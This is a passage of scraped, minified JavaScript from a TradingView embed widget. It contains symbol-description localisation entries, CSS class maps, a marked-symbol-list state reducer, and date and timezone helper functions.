Index"],o.exports["#OMXVSE:OMXVGI-symbol-description"]=["OMX Vilnius Gross Index"],o.exports["#OTC:IHRMF-symbol-description"]=["Ishares MSCI Japan SHS"],o.exports["#QSE:GNRI-symbol-description"]=["QE Index"],o.exports["#RTS-symbol-description"]=["Russian RTS Index"],o.exports["#RUSSELL:RUA-symbol-description"]=["Russell 3000 Index"],o.exports["#RUSSELL:RUI-symbol-description"]=["Russell 1000 Index"],o.exports["#RUSSELL:RUT-symbol-description"]=["Russell 2000 Index"],o.exports["#SET:GC-symbol-description"]=["Global Connections Public Company"],o.exports["#SIX:F-symbol-description"]=["Ford Motor Company"],o.exports["#SIX:SMI-symbol-description"]=["Swiss Market Index"],o.exports["#SOLUSD-symbol-description"]=["Solana / U.S. Dollar"],o.exports["#SOYBNUSD-symbol-description"]=["CFDs on Soybeans"],o.exports["#SP:OEX-symbol-description"]=["S&P 100 Index"],o.exports["#SP:SPGSCI-symbol-description"]=["S&P Goldman Sachs Commodity Index"],o.exports["#SP:SPX-symbol-description"]=["S&P 500 Index"],o.exports["#SP:SVX-symbol-description"]=["S&P 500 Value Index"],o.exports["#SPX500-symbol-description"]=["S&P 500 Index"],o.exports["#SUGARUSD-symbol-description"]=["CFDs on Sugar"],
o.exports["#SZSE:399001-symbol-description"]=["Shenzhen Component Index"],o.exports["#TADAWUL:2370-symbol-description"]=["Middle East Specialized Cables Co."],o.exports["#TADAWUL:TASI-symbol-description"]=["Tadawul All Shares Index"],o.exports["#TASE:TA35-symbol-description"]=["TA-35 Index"],o.exports["#TSX:TSX-symbol-description"]=["S&P/TSX Composite Index"],o.exports["#TSX:TX60-symbol-description"]=["S&P/TSX 60 Index"],o.exports["#TVC:AU10-symbol-description"]=["Australia Government Bonds 10 YR"],o.exports["#TVC:AU10Y-symbol-description"]=["Australia Government Bonds 10 YR Yield"],o.exports["#TVC:AXY-symbol-description"]=["Australian Dollar Currency Index"],o.exports["#TVC:BXY-symbol-description"]=["British Pound Currency Index"],o.exports["#TVC:CA10-symbol-description"]=["Canadian Government Bonds, 10 YR"],o.exports["#TVC:CA10Y-symbol-description"]=["Canadian Government Bonds 10 YR Yield"],o.exports["#TVC:CAC40-symbol-description"]=["CAC 40 Index"],o.exports["#TVC:CN10-symbol-description"]=["China Government Bonds 10 YR"],o.exports["#TVC:CN10Y-symbol-description"]=["China Government Bonds 10 YR Yield"],o.exports["#TVC:CXY-symbol-description"]=["Canadian Dollar Currency Index"],o.exports["#TVC:DE10-symbol-description"]=["German Government Bonds 10 YR"],o.exports["#TVC:DE10Y-symbol-description"]=["German Government Bonds 10 YR Yield"],o.exports["#TVC:DEU30-symbol-description"]=["DAX Index"],o.exports["#TVC:DJI-symbol-description"]=["Dow Jones Industrial Average Index"],o.exports["#TVC:DXY-symbol-description"]=["U.S. Dollar Index"],o.exports["#TVC:ES10-symbol-description"]=["Spain Government Bonds 10 YR"],o.exports["#TVC:ES10Y-symbol-description"]=["Spain Government Bonds 10 YR Yield"],o.exports["#TVC:EUBUND-symbol-description"]=["Euro Bund"],o.exports["#TVC:EXY-symbol-description"]=["Euro Currency Index"],o.exports["#TVC:FR10-symbol-description"]=["France Government Bonds 10 YR"],o.exports["#TVC:FR10Y-symbol-description"]=["France Government Bonds 10 YR Yield"],o.exports["#TVC:FTMIB-symbol-description"]=["Milano Italia Borsa Index"],o.exports["#TVC:GB02-symbol-description"]=["UK Government Bonds 2 YR"],o.exports["#TVC:GB10-symbol-description"]=["UK Government Bonds 10 YR"],o.exports["#TVC:GB10Y-symbol-description"]=["UK Government Bonds 10 YR Yield"],o.exports["#TVC:GOLD-symbol-description"]=["CFDs on Gold (US$ / OZ)"],o.exports["#TVC:HSI-symbol-description"]=["Hang Seng Index"],o.exports["#TVC:IBEX35-symbol-description"]=["IBEX 35 Index"],o.exports["#TVC:ID03-symbol-description"]=["Indonesia Government Bonds 3 YR"],o.exports["#TVC:ID10-symbol-description"]=["Indonesia Government Bonds 10 YR"],o.exports["#TVC:ID10Y-symbol-description"]=["Indonesia Government Bonds 10 YR Yield"],o.exports["#TVC:IN10-symbol-description"]=["India Government Bonds 10 YR"],o.exports["#TVC:IN10Y-symbol-description"]=["India Government Bonds 10 YR Yield"],o.exports["#TVC:IT10-symbol-description"]=["Italy Government Bonds 10 YR"],o.exports["#TVC:IT10Y-symbol-description"]=["Italy Government Bonds 10 YR Yield"],
o.exports["#TVC:IXIC-symbol-description"]=["US Composite Index"],o.exports["#TVC:JP10-symbol-description"]=["Japan Government Bonds 10 YR"],o.exports["#TVC:JP10Y-symbol-description"]=["Japan Government Bonds 10 YR Yield"],o.exports["#TVC:JXY-symbol-description"]=["Japanese Yen Currency Index"],o.exports["#TVC:KOSPI-symbol-description"]=["Korea Composite Stock Price Index"],o.exports["#TVC:KR10-symbol-description"]=["Korea Government Bonds 10 YR"],o.exports["#TVC:KR10Y-symbol-description"]=["Korea Government Bonds 10 YR Yield"],o.exports["#TVC:MY10-symbol-description"]=["Malaysia Government Bonds 10 YR"],o.exports["#TVC:MY10Y-symbol-description"]=["Malaysia Government Bonds 10 YR Yield"],o.exports["#TVC:NDX-symbol-description"]=["US 100 Index"],o.exports["#TVC:NI225-symbol-description"]=["Japan 225 Index"],o.exports["#TVC:NL10-symbol-description"]=["Netherlands Government Bonds, 10 YR"],o.exports["#TVC:NL10Y-symbol-description"]=["Netherlands Government Bonds 10 YR Yield"],o.exports["#TVC:NYA-symbol-description"]=["NYSE Composite Index"],o.exports["#TVC:NZ10-symbol-description"]=["New Zealand Government Bonds, 10 YR"],o.exports["#TVC:NZ10Y-symbol-description"]=["New Zealand Government Bonds 10 YR Yield"],o.exports["#TVC:PALLADIUM-symbol-description"]=["CFDs on Palladium (US$ / OZ)"],o.exports["#TVC:PL05Y-symbol-description"]=["Poland Government Bonds 5 YR Yield"],o.exports["#TVC:PL10Y-symbol-description"]=["Poland Government Bonds 10 YR Yield"],o.exports["#TVC:PLATINUM-symbol-description"]=["CFDs on Platinum (US$ / OZ)"],o.exports["#TVC:PT10-symbol-description"]=["Portugal Government Bonds 10 YR"],o.exports["#TVC:PT10Y-symbol-description"]=["Portugal Government Bonds 10 YR Yield"],o.exports["#TVC:SA40-symbol-description"]=["South Africa Top 40 Index"],o.exports["#TVC:SILVER-symbol-description"]=["CFDs on Silver (US$ / OZ)"],o.exports["#TVC:SPX-symbol-description"]=["S&P 500 Index"],o.exports["#TVC:SSMI-symbol-description"]=["Swiss Market Index"],o.exports["#TVC:STI-symbol-description"]=["Straits Times Index"],o.exports["#TVC:SX5E-symbol-description"]=["Euro Stoxx 50 Index"],o.exports["#TVC:SXY-symbol-description"]=["Swiss Franc Currency Index"],o.exports["#TVC:TR10-symbol-description"]=["Turkey Government Bonds 10 YR"],o.exports["#TVC:TR10Y-symbol-description"]=["Turkey Government Bonds 10 YR Yield"],o.exports["#TVC:UKOIL-symbol-description"]=["CFDs on Brent Crude Oil"],o.exports["#TVC:UKX-symbol-description"]=["UK 100 Index"],o.exports["#TVC:US02-symbol-description"]=["US Government Bonds 2 YR"],o.exports["#TVC:US02Y-symbol-description"]=["US Government Bonds 2 YR Yield"],o.exports["#TVC:US05-symbol-description"]=["US Government Bonds 5 YR"],o.exports["#TVC:US05Y-symbol-description"]=["US Government Bonds 5 YR Yield"],o.exports["#TVC:US10-symbol-description"]=["US Government Bonds 10 YR"],o.exports["#TVC:US10Y-symbol-description"]=["US Government Bonds 10 YR Yield"],o.exports["#TVC:US30-symbol-description"]=["US Government Bonds 30 YR"],o.exports["#TVC:USOIL-symbol-description"]=["CFDs on WTI Crude Oil"],
o.exports["#TVC:VIX-symbol-description"]=["Volatility S&P 500 Index"],o.exports["#TVC:ZXY-symbol-description"]=["New Zealand Dollar Currency Index"],o.exports["#TWII-symbol-description"]=["Taiwan Weighted Index"],o.exports["#TWSE:TAIEX-symbol-description"]=["Taiwan Capitalization Weighted Stock Index"],o.exports["#TWTR-symbol-description"]=["Twitter Inc"],o.exports["#UK100-symbol-description"]=["FTSE 100 Index"],o.exports["#UKOIL-symbol-description"]=["CFDs on Crude Oil (Brent)"],o.exports["#UNIUSD-symbol-description"]=["Uniswap / U.S. Dollar"],o.exports["#US30-symbol-description"]=["Dow Jones Industrial Average Index"],o.exports["#USDAUD-symbol-description"]=["U.S. Dollar / Australian Dollar"],o.exports["#USDBRL-symbol-description"]=["U.S. Dollar / Brazilian Real"],o.exports["#USDCAD-symbol-description"]=["U.S. Dollar / Canadian Dollar"],o.exports["#USDCHF-symbol-description"]=["U.S. Dollar / Swiss Franc"],o.exports["#USDCNY-symbol-description"]=["U.S. Dollar / Chinese Yuan"],o.exports["#USDDKK-symbol-description"]=["U.S. Dollar / Danish Krone"],o.exports["#USDEUR-symbol-description"]=["U.S. Dollar / Euro"],o.exports["#USDGBP-symbol-description"]=["U.S. Dollar / Pound Sterling"],o.exports["#USDHKD-symbol-description"]=["U.S. Dollar / Hong Kong Dollar"],o.exports["#USDHUF-symbol-description"]=["U.S. Dollar / Hungarian Forint"],o.exports["#USDIDR-symbol-description"]=["U.S. Dollar / Rupiah"],o.exports["#USDILS-symbol-description"]=["U.S. Dollar / Israeli Shekel"],o.exports["#USDINR-symbol-description"]=["U.S. Dollar / Indian Rupee"],o.exports["#USDJPY-symbol-description"]=["U.S. Dollar / Japanese Yen"],o.exports["#USDKRW-symbol-description"]=["U.S. Dollar / South Korean"],o.exports["#USDMXN-symbol-description"]=["U.S. Dollar / Mexican Peso"],o.exports["#USDNZD-symbol-description"]=["U.S. Dollar / New Zealand Dollar"],o.exports["#USDPHP-symbol-description"]=["U.S. Dollar / Philippine peso"],o.exports["#USDPLN-symbol-description"]=["U.S. Dollar / Polish Zloty"],o.exports["#USDRUB-symbol-description"]=["U.S. Dollar / Russian Ruble"],o.exports["#USDRUB_TOM-symbol-description"]=["U.S. Dollar / Russian Ruble TOM"],o.exports["#USDSEK-symbol-description"]=["U.S. Dollar / Swedish Krona"],o.exports["#USDSGD-symbol-description"]=["U.S. Dollar / Singapore Dollar"],o.exports["#USDTHB-symbol-description"]=["U.S. Dollar / Thai Baht"],o.exports["#USDTRY-symbol-description"]=["U.S. Dollar / Turkish Lira"],o.exports["#USDZAR-symbol-description"]=["U.S. Dollar / South African Rand"],o.exports["#USOIL-symbol-description"]=["CFDs on Crude Oil (WTI)"],o.exports["#WHEATUSD-symbol-description"]=["CFDs on Wheat"],o.exports["#XAGUSD-symbol-description"]=["Silver / U.S. Dollar"],o.exports["#XAUUSD-symbol-description"]=["Gold Spot / U.S. Dollar"],o.exports["#XBTCAD-symbol-description"]=["Bitcoin / Canadian Dollar"],o.exports["#XETR:DAX-symbol-description"]=["DAX Index"],o.exports["#XMRUSD-symbol-description"]=["Monero / U.S. Dollar"],o.exports["#XPDUSD-symbol-description"]=["CFDs on Palladium"],
o.exports["#XPTUSD-symbol-description"]=["Platinum / U.S. Dollar"],o.exports["#XRPBTC-symbol-description"]=["XRP / Bitcoin"],o.exports["#XRPEUR-symbol-description"]=["XRP / Euro"],o.exports["#XRPUSD-symbol-description"]=["XRP / U.S. Dollar"],o.exports["#ZECUSD-symbol-description"]=["Zcash / U.S. Dollar"]}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/embed_screener_v1_widget.4188bc6d720d26a57d4c.js
body_size: 150857
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[64019,86914,80939,26100,57343,66503],{108317:e=>{e.exports={pair:"pair-ocURKVwI",xxceptionallysmalldonotusebrv1023:"xxceptionallysmalldonotusebrv1023-ocURKVwI",xxxxsmall:"xxxxsmall-ocURKVwI",xxxsmall:"xxxsmall-ocURKVwI",xxsmall:"xxsmall-ocURKVwI",xsmall:"xsmall-ocURKVwI",small:"small-ocURKVwI",medium:"medium-ocURKVwI",large:"large-ocURKVwI",xlarge:"xlarge-ocURKVwI",xxlarge:"xxlarge-ocURKVwI",xxxlarge:"xxxlarge-ocURKVwI",logo:"logo-ocURKVwI",skeleton:"skeleton-ocURKVwI",empty:"empty-ocURKVwI"}},130725:e=>{e.exports={logo:"logo-PsAlMQQF",hidden:"hidden-PsAlMQQF",xxceptionallysmalldonotusebrv1023:"xxceptionallysmalldonotusebrv1023-PsAlMQQF",xxxsmall:"xxxsmall-PsAlMQQF",xxsmall:"xxsmall-PsAlMQQF",xsmall:"xsmall-PsAlMQQF",small:"small-PsAlMQQF",medium:"medium-PsAlMQQF",large:"large-PsAlMQQF",xlarge:"xlarge-PsAlMQQF",xxlarge:"xxlarge-PsAlMQQF",xxxlarge:"xxxlarge-PsAlMQQF",skeleton:"skeleton-PsAlMQQF",letter:"letter-PsAlMQQF"}},833769:e=>{e.exports={wrapper:"wrapper-TJ9ObuLF",animated:"animated-TJ9ObuLF",pulsation:"pulsation-TJ9ObuLF"}},359965:e=>{e.exports={"tv-spinner__container-rotate":"tv-spinner__container-rotate-aLqboHuu"}},960473:e=>{e.exports={small:"small-CtnpmPzP",medium:"medium-CtnpmPzP",large:"large-CtnpmPzP",switchView:"switchView-CtnpmPzP",checked:"checked-CtnpmPzP",disabled:"disabled-CtnpmPzP",track:"track-CtnpmPzP",thumb:"thumb-CtnpmPzP"}},375103:e=>{e.exports={switcher:"switcher-fwE97QDf",input:"input-fwE97QDf",thumbWrapper:"thumbWrapper-fwE97QDf",disabled:"disabled-fwE97QDf",checked:"checked-fwE97QDf"}},331143:e=>{e.exports={"css-value-copyright-transition-params":".6s 0s cubic-bezier(.4, .01, .22, 1)","css-value-copyright-transition-params-half-time":".3s 0s cubic-bezier(.4, .01, .22, 1)",label:"label-dzbd7lyV",logoWrap:"logoWrap-dzbd7lyV",expandedWithTransition:"expandedWithTransition-dzbd7lyV",expandedByClick:"expandedByClick-dzbd7lyV",start:"start-dzbd7lyV",end:"end-dzbd7lyV",snap:"snap-dzbd7lyV",top:"top-dzbd7lyV",bottom:"bottom-dzbd7lyV",large:"large-dzbd7lyV",expanded:"expanded-dzbd7lyV",label__link:"label__link-dzbd7lyV"}},818142:e=>{e.exports={}},263095:e=>{e.exports={}},900048:e=>{e.exports={}},661350:e=>{e.exports={}},807508:e=>{e.exports={}},635681:e=>{e.exports={}},363228:e=>{e.exports={}},963602:e=>{e.exports={}},9516:e=>{e.exports={}},120191:e=>{e.exports={}},883926:e=>{e.exports={"flick-theme-dark":"flick-theme-dark-SzuOvQKJ",flick:"flick-SzuOvQKJ"}},451685:e=>{e.exports={"tv-pulse-animation-button":"tv-pulse-animation-button-WkBR5v6u"}},722519:e=>{e.exports={}},38733:e=>{e.exports={}},747210:e=>{e.exports={}},620009:e=>{e.exports={}},433025:e=>{e.exports={"common-tooltip":"common-tooltip-EJBD96zX","common-tooltip--hidden":"common-tooltip--hidden-EJBD96zX","common-tooltip--horizontal":"common-tooltip--horizontal-EJBD96zX","common-tooltip--farther":"common-tooltip--farther-EJBD96zX","common-tooltip--vertical":"common-tooltip--vertical-EJBD96zX","common-tooltip-farther":"common-tooltip-farther-EJBD96zX",
"common-tooltip--direction_normal":"common-tooltip--direction_normal-EJBD96zX","common-tooltip__body":"common-tooltip__body-EJBD96zX","common-tooltip__button-container":"common-tooltip__button-container-EJBD96zX","common-tooltip__body--no-buttons":"common-tooltip__body--no-buttons-EJBD96zX","common-tooltip__button":"common-tooltip__button-EJBD96zX","common-tooltip--direction_reversed":"common-tooltip--direction_reversed-EJBD96zX","common-tooltip__ear-holder":"common-tooltip__ear-holder-EJBD96zX","common-tooltip__ear-holder--below":"common-tooltip__ear-holder--below-EJBD96zX","common-tooltip__ear-holder--above":"common-tooltip__ear-holder--above-EJBD96zX","common-tooltip__ear-holder--before":"common-tooltip__ear-holder--before-EJBD96zX","common-tooltip__ear-holder--after":"common-tooltip__ear-holder--after-EJBD96zX","common-tooltip__body--with-hotkey":"common-tooltip__body--with-hotkey-EJBD96zX","common-tooltip__body--width_wide":"common-tooltip__body--width_wide-EJBD96zX","common-tooltip__body--width_narrow":"common-tooltip__body--width_narrow-EJBD96zX","common-tooltip__body--no-padding":"common-tooltip__body--no-padding-EJBD96zX","common-tooltip__hotkey-block":"common-tooltip__hotkey-block-EJBD96zX","common-tooltip__hotkey-block--divider":"common-tooltip__hotkey-block--divider-EJBD96zX","common-tooltip__hotkey-text":"common-tooltip__hotkey-text-EJBD96zX","common-tooltip__hotkey-button":"common-tooltip__hotkey-button-EJBD96zX","common-tooltip__plus-sign":"common-tooltip__plus-sign-EJBD96zX"}},556686:e=>{e.exports={}},214572:e=>{e.exports={}},494150:e=>{e.exports={}},360209:e=>{e.exports={}},247904:e=>{e.exports={}},312487:e=>{e.exports={}},698237:e=>{e.exports={}},669481:e=>{e.exports={}},188654:e=>{e.exports={wrapper:"wrapper-PQ5O_1M7",touch:"touch-PQ5O_1M7"}},940697:e=>{e.exports={}},778218:e=>{e.exports={}},713498:e=>{e.exports={}},216197:e=>{e.exports={"tablet-normal-breakpoint":"(max-width: 768px)","small-height-breakpoint":"(max-height: 360px)","tablet-small-breakpoint":"(max-width: 440px)"}},308446:e=>{e.exports={container:"container-HTBJo9ba",top:"top-HTBJo9ba"}},800758:e=>{e.exports={wrap:"wrap-yzj7lvKn",list:"list-yzj7lvKn",item:"item-yzj7lvKn",selected:"selected-yzj7lvKn",bluishItem:"bluishItem-yzj7lvKn",noPadding:"noPadding-yzj7lvKn"}},370512:e=>{e.exports={list:"list-HGwPo2aR",item:"item-HGwPo2aR"}},800638:e=>{e.exports={elementWrap:"elementWrap-LeZwGiB6",itemsWrap:"itemsWrap-LeZwGiB6",item:"item-LeZwGiB6",active:"active-LeZwGiB6",itemContent:"itemContent-LeZwGiB6",dropdownItem:"dropdownItem-LeZwGiB6",dropdownIcon:"dropdownIcon-LeZwGiB6",dropdownListItem:"dropdownListItem-LeZwGiB6"}},359204:(e,t,o)=>{"use strict";o.d(t,{LIST_COLORS:()=>h,ListColor:()=>i,changeDescription:()=>C,createCrossTabSyncMiddleware:()=>M,getCommands:()=>$,getListByColor:()=>P,getSymbolColor:()=>A,getSymbolsByColor:()=>D,getTimestamp:()=>R,isListColor:()=>p,markMany:()=>v,reducer:()=>F,remove:()=>w,rename:()=>S,renameSeparator:()=>k,reset:()=>b,setup:()=>y,share:()=>T,shiftCommand:()=>x,updatePersistedState:()=>E})
;var i,n=o(936295),r=o(327239),s=o(185842),a=o(314174),l=o(206185),c=o(656452),d=o(86464),u=o(650390);!function(e){e.Red="red",e.Blue="blue",e.Green="green",e.Orange="orange",e.Purple="purple",e.Cyan="cyan",e.Pink="pink"}(i||(i={}));const h=[i.Red,i.Blue,i.Green,i.Orange,i.Purple,i.Cyan,i.Pink];function p(e){return new Set(h).has(e)}const g={lists:{colors:[],byColor:{},bySymbol:{}},commands:[],timestamp:null};function _(e,t){const{lists:o}=e,i=o.byColor[t];i&&0===i.symbols.length&&(o.colors=o.colors.filter((e=>e!==t)))}function m(e){return(0,d.isSeparatorItem)(e)}const f=(0,n.createSlice)({name:"marked-lists",initialState:g,reducers:{setup:(e,t)=>{const{lists:o,timestamp:i}=t.payload,n={lists:{colors:[],byColor:{},bySymbol:{}},commands:[],timestamp:null};n.timestamp=i;for(const e of function(e,t){return[...e].sort(((e,o)=>t.indexOf(e.color)-t.indexOf(o.color)))}(o,h)){const t=e.symbols.filter((t=>void 0===n.lists.bySymbol[t]&&(m(t)||(n.lists.bySymbol[t]=e.color),!0)));n.lists.byColor[e.color]={color:e.color,name:e.name,description:e.description,shared:e.shared,symbols:t,persistedState:e.persistedState},t.length>0&&n.lists.colors.push(e.color)}return n},remove:(e,t)=>{const{color:o,symbols:i,silent:n}=t.payload,{lists:a,commands:l}=e,d=a.byColor[o];if(void 0===d||0===d.symbols.length)return;const u=new Set(i),h=d.symbols.filter((e=>!u.has(e)));if(!(0,c.equalArrays)(h,d.symbols)){d.symbols=h;for(const e of u)delete a.bySymbol[e];n||l.push({type:"remove",color:o,symbols:[...u],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}),_(e,o)}},markMany:(e,t)=>{const{color:o,before:i,silent:n}=t.payload,{lists:a,commands:l}=e,{unique:d,exclusions:h}=function(e,t){const{color:o,symbols:i,separators:n}=t.payload,{lists:r}=e,a={},l=new Set,c=e=>m(e)?((0,s.assert)(null!==o),o):r.bySymbol[e];for(let e=0;e<i.length;++e){const t=i[e];if(l.has(t)||m(t)&&!n)continue;l.add(t);const o=c(t);void 0!==o&&(a[o]=a[o]??new Set).add(t)}return{exclusions:a,unique:l}}(e,t);if(0===d.size)return;const p=function(e,t,o,i){const{color:n,before:r}=t.payload,{lists:s}=e;let a;if(null!==n&&void 0!==r&&o.has(r)){const e=s.byColor[n];if(void 0!==e){a=i;for(let t=e.symbols.indexOf(r);t>=0;--t)if(!o.has(e.symbols[t])){a=e.symbols[t];break}}}return a}(e,t,d,u.LIST_START);if(null!==o&&void 0!==h[o]&&1===Object.keys(h).length){const t=a.byColor[o];(0,s.assert)(void 0!==t);const g=t.symbols.filter((e=>!d.has(e))),f=(0,u.getTargetIndex)(g,i,p);if(void 0===f?g.push(...d):g.splice(f,0,...d),(0,c.equalArrays)(g,t.symbols))return;{const i=h[o];(0,s.assert)(void 0!==i),t.symbols=g;for(const e of i)delete a.bySymbol[e];for(const e of d)m(e)||(a.bySymbol[e]=o);return _(e,o),void(n||l.push({type:"replace",color:o,symbols:[...t.symbols],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))}}for(const t in h){if(!h.hasOwnProperty(t))continue;const o=h[t];(0,s.assert)(void 0!==o);const i=a.byColor[t];(0,s.assert)(void 0!==i),i.symbols=i.symbols.filter((e=>!o.has(e)||(delete a.bySymbol[e],!1))),_(e,t)}if(null===o)return void(n||l.push({type:"reset",symbols:[...d],
prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}));const g=a.byColor[o];if(a.colors.includes(o)){(0,s.assert)(void 0!==g);const t=(0,u.getTargetIndex)(g.symbols,i,p);void 0===t?(g.symbols.push(...d),n||(void 0===h[o]?l.push({type:"append",color:o,symbols:[...d],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}):l.push({type:"replace",color:o,symbols:[...g.symbols],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))):(g.symbols.splice(t,0,...d),n||l.push({type:"replace",color:o,symbols:[...g.symbols],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))}else void 0===g?a.byColor[o]={color:o,symbols:[...d],name:null,description:null,shared:!1,persistedState:null}:g.symbols=[...d],a.colors.push(o),n||l.push({type:"append",color:o,symbols:[...d],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists});for(const e of d)m(e)||(a.bySymbol[e]=o)},renameSeparator:(e,t)=>{const{color:o,separator:i,name:n,silent:a}=t.payload;if(i===n||!m(i)||!m(n))return;const l=e.lists.byColor[o];(0,s.assert)(void 0!==l);const c=l.symbols.indexOf(i);-1!==c&&-1===l.symbols.indexOf(n)&&(l.symbols.splice(c,1,n),a||e.commands.push({type:"rename-separator",color:o,separator:i,name:n,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},rename:(e,t)=>{const{name:o,color:i,silent:n}=t.payload,a=e.lists.byColor[i];(0,s.assert)(void 0!==a),a.name!==o&&(a.name=o,n||e.commands.push({type:"rename",color:i,name:o,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},changeDescription:(e,t)=>{const{color:o,description:i,silent:n}=t.payload,a=e.lists.byColor[o];(0,s.assert)(void 0!==a),a.description!==i&&(a.description=i,n||e.commands.push({type:"change-description",color:o,description:i,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},reset:(e,t)=>{const{silent:o}=t.payload,{lists:i}=e;for(const e of h){const t=i.byColor[e];void 0!==t&&(t.symbols=[])}i.colors=[],i.bySymbol={},o||e.commands.push({type:"reset-all",prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists})},share:(e,t)=>{const{lists:o,commands:i}=e,{shared:n,color:a,silent:l}=t.payload,c=o.byColor[a];void 0!==c&&c.shared!==n&&(c.shared=n,l||i.push({type:"share",color:a,shared:n,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},updatePersistedState:(e,t)=>{const{lists:o}=e;for(const e of h){const i=o.byColor[e],n=t.payload[e];void 0!==i&&i.persistedState&&n&&(i.persistedState={...i.persistedState,...n})}},shiftCommand:(e,t)=>{const{count:o}=t.payload;e.commands.splice(0,o)}}}),{markMany:v,setup:y,reset:b,remove:w,rename:S,changeDescription:C,renameSeparator:k,shiftCommand:x,share:T,updatePersistedState:E}=f.actions,{reducer:F}=f;function M(e,t,o=f){return(0,a.createCrossTabSyncMiddleware)({id:e,channel:t,event:"marked-list-cross-tab-sync",filter:e=>function(e,t){return t.actions.markMany.match(e)||t.actions.rename.match(e)||t.actions.changeDescription.match(e)||t.actions.remove.match(e)||t.actions.setup.match(e)||t.actions.renameSeparator.match(e)||t.actions.reset.match(e)||t.actions.share.match(e)||t.actions.updatePersistedState.match(e)}(e,o)
})}function A(e,t){return e.lists.bySymbol[l.qualified.cast(t)]??null}function P(e,t){return e.lists.byColor[t]??null}function D(e,t){return P(e,t)?.symbols??null}function $(e){return e.commands}function R(e){return e.timestamp}},605678:(e,t,o)=>{"use strict";o.d(t,{DECEMBER:()=>w,FIRST_DAY_OF_WEEK:()=>p,FRIDAY:()=>u,JANUARY:()=>_,JULY:()=>v,LAST_DAY_OF_WEEK:()=>g,MARCH:()=>m,MAY:()=>f,MONDAY:()=>a,NOVEMBER:()=>b,SATURDAY:()=>h,SEPTEMBER:()=>y,SUNDAY:()=>s,THURSDAY:()=>d,TUESDAY:()=>l,WEDNESDAY:()=>c,add_date:()=>I,add_days_considering_dst:()=>L,add_minutes:()=>O,cal_to_utc:()=>G,clone:()=>N,days_per_year:()=>V,get_cal:()=>q,get_cal_from_unix_timestamp_ms:()=>X,get_cal_utc:()=>K,get_day_of_month:()=>M,get_day_of_week:()=>A,get_day_of_year:()=>P,get_days_in_month:()=>W,get_hours:()=>E,get_minutes:()=>F,get_minutes_from_midnight:()=>D,get_minutes_with_hours:()=>$,get_month:()=>T,get_timezone:()=>Y,get_year:()=>x,is_leap_year:()=>U,millisecondsPerDay:()=>k,minutesPerDay:()=>S,minutesPerWeek:()=>C,set_hms:()=>R,set_seconds:()=>B,time_seconds:()=>z,time_seconds_diff:()=>j,utc_to_cal:()=>H});var i=o(140482);const n={0:0,1:31,2:59,3:90,4:120,5:151,6:181,7:212,8:243,9:273,10:304,11:334};class r{constructor(e){this._invalid=!1,this._name=e;let t=i.tzData[e];!t&&J&&(t=J.instance().getTimezoneData(e)),t||(t={time:[],offset:[]},this._invalid=!0),t.time.length!==t.offset.length&&(t={time:[],offset:[]},this._invalid=!0);const o=t;if(!o.time_utc){const e=t.time,i=t.offset,n=e.length,r=new Array(n);for(let t=0;t<n;t++)e[t]*=1e3,i[t]*=1e3,r[t]=e[t]-i[t];o.time_utc=r}this.tz=o}offset_utc(e){return r.offset(this.tz.time_utc,this.tz.offset,e)}offset_loc(e){return r.offset(this.tz.time,this.tz.offset,e)}name(){return this._name}is_valid(){return!this._invalid}correction_loc(e){const t=this.tz.time,o=this.tz.offset,i=Z(t,e);if(i<1)return 0;const n=o[i]-o[i-1];if(n>0){if(e-t[i-1]<=n)return n}return 0}static offset(e,t,o){const i=Z(e,o);return-1===i?0:t[i]}}const s=1,a=2,l=3,c=4,d=5,u=6,h=7,p=s,g=h,_=0,m=2,f=4,v=6,y=8,b=10,w=11,S=1440,C=10080,k=864e5;function x(e){return e.getUTCFullYear()}function T(e){return e.getUTCMonth()}function E(e){return e.getUTCHours()}function F(e){return e.getUTCMinutes()}function M(e){return e.getUTCDate()}function A(e){return e.getUTCDay()+1}function P(e){const t=e.getUTCMonth();let o=n[t];return t>_+1&&U(e.getUTCFullYear())&&(o+=1),o+e.getUTCDate()}function D(e){return 60*E(e)+F(e)}function $(e){return D(e)}function R(e,t,o,i,n,r){e.setUTCHours(t),e.setUTCMinutes(o),e.setUTCSeconds(i),e.setUTCMilliseconds(n),void 0!==r&&function(e,t){const o=e.getTime(),i=t.correction_loc(o);e.setTime(o+i)}(e,r)}function L(e,t,o){const i=e.offset_utc(t.getTime()),n=N(t);I(n,o);const r=e.offset_utc(n.getTime());return n.setTime(n.getTime()+i-r),n}function I(e,t){e.setTime(e.getTime()+t*k)}function O(e,t){e.setTime(e.getTime()+60*t*1e3)}function B(e,t){const o=86400,i=t%o<0?-1:0,n=Math.trunc(t/o)+i,r=t-n*o,s=Math.trunc(r/3600),a=Math.trunc(r%3600/60);R(e,s,a,r-3600*s-60*a,0),I(e,n)}function N(e){return new Date(e.getTime())}
function W(e,t){let o;switch(e){case 0:case 2:case 4:case 6:case 7:case 9:case 11:o=31;break;case 1:o=28,U(t)&&o++;break;default:o=30}return o}function V(e){return U(e)?366:365}function U(e){return e%4==0&&(e%100!=0||e%400==0)}function z(e){return 1e3*e}function j(e,t){return ee(e)-ee(t)}function H(e,t){return new Date(function(e,t){const o=e.offset_utc(t);return t+o}(e,t))}function q(e,t,o,i,n,r,s){const a=new Date(Date.UTC(t,o,i,n||0,r||0,s||0)),l=e.offset_utc(+a);return new Date(a.valueOf()-l)}function X(e,t){return new Date(t+e.offset_utc(t))}function K(e,t,o,i=0,n=0,r=0){return new Date(Date.UTC(e,t,o,i,n,r))}function G(e,t,o){let i=t.getTime();o&&(i+=e.correction_loc(i));return i-e.offset_loc(i)}function Y(e){return new r(e)}let J;function Z(e,t){const o=e.length;if(0===o)return-1;if(isNaN(t))throw Error("Key is NaN");let i=0,n=o-1,r=Q((i+n)/2);for(;;){if(e[r]>t){if(n=r-1,n<i)return r}else 